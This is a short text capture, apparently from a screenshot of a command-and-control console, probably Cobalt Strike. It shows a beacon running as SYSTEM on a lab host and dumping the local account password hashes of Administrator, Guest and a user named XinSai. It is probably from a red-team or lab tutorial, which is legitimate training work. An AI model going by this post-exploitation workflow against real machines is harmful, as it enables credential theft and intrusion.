 117.15... 192.16... msf_Be... SYSTE... PC notepa... 6652 x86 3s
Event Log X Listeners X Beacon 192.168.163.151@6652 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 82517 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
XinSai:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::